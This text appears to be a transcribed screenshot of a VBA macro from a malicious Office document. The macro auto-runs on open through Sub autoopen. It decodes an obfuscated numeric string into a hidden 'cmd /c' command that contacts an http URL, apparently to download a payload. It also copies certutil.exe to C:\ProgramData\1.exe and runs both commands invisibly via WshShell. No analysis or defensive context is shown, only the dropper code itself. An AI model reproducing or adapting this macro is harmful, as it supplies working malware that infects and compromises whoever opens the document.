 A3 ×
1 Attribute VB_Name = "T"
2 Sub autoopen()
3 LG = h("12%2%11%79%64%12%79%77%28%10%27%79%26%82%26%29%3%73%73%12%14%3%3%79%44%85%51%63%29%0%8%29%14%2%43%14%27%14%51%94%65%
10%23%10%79%64%74%26%74%49%12%49%14%49%12%49%7%49%10%49%79%64%9%49%79%7%27%27%31%85%64%64%87%12%9%14%22%25%65%12%0%2%64%13%0
%3%13%64%5%14%10%1%27%65%31%7%31%80%3%82%3%6%26%27%89%65%12%14%13%79%44%85%51%63%29%0%8%29%14%2%43%14%27%14%51%94%65%27%2%31
%79%73%73%79%12%14%3%3%79%29%10%8%28%25%29%92%93%79%44%85%51%63%29%0%8%29%14%2%43%14%27%14%51%94%65%27%2%31%77")
4
5 Dim XN As New WshShell
6 Call XN.run("cmd /c set u=tutil&&call copy C:\Windows\System32\cer%u%.exe C:\ProgramData\1.exe", 0)
7 Call XN.run(LG, 0)
8
9 End Sub
10